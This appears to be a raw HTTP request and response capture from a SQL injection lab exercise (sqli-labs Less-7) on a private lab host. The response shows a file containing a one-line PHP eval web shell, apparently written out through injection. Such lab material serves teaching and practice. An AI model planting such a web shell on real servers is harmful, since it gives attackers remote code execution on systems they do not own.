 Request
Raw Params Headers Hex
GET /sql_lab/Less-7/t.txt HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Jun 2019 07:09:23 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Last-Modified: Wed, 19 Jun 2019 07:07:58 GMT
ETag: "2c-58ba7e39ec065"
Accept-Ranges: bytes
Content-Length: 44
Connection: close
Content-Type: text/plain
1 Dumb Dumb
1 <?php @eval($_POST['c']);?> 3